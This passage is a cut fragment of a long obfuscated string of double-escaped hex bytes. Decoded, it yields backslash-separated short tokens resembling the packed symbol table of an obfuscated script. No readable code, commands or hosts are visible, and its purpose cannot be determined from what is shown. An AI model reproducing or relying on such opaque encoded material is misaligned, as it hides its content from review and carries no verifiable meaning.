x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6